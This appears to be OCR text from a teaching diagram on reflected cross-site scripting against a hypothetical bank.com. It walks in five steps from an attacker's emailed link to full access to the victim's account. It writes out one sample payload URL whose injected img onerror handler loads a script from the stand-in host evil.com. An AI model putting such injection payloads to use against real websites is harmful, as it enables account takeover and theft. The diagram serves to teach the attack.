 1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage
at
at